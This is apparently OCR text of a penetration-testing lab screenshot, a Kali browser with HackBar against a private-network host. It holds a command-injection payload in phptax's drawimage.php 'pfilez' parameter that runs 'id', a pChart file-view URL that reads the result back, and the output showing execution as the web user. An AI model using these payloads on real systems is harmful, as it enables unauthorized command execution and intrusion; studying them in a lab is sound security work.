 192.168.159.3/pChart2.1.3/ex
192.168.159.3/pChart2.1.3/examples/index.php?Action=View&Script=/tmp/1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=80(www) gid=80(www) groups=80(www)
3
4
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
2
URL
http://192.168.159.3:8080/phptax/drawimage.php?pfilez=xxx;id > /tmp/1;&pdf=make
Use POST method
MODIFY HEADER
Name Value
Host 192.168.159.3:8080
1
Name Value
User-Agent Mozilla/4.0 Mozilla4_browser
Name Value
Accept text/html,application/xhtml+xml,ap